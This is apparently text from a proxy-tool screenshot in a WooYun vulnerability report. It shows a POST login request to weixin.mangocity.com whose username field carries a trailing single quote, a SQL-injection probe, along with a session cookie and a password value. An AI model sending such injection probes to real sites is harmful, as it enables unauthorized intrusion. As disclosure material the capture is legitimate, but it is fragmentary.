 go cancel host weixin.mangocity.com follow redirect
< > port 80 use SSL
request
raw params headers hex
Cookie: PHPSESSID=c20bc47c68b1fdefca7dbe6bcb2f8c9f
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 216
password=88952634&submit=%E7%99%BB%20%E5%BD%95&__hash__=3e9fde7441cc55bf46afe7f8361af205_fdaa3abcec1d9c172fb1560e9236a
331&__hash__=3e9fde7441cc55bf46afe7f8361af205_977d65a9d767b8445c85890f0f9a7b7a&username=88952634'
+ < > 0 matches
response
raw headers hex
Content-Length: 2
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
www.wooyun.org
+ < > 0 matches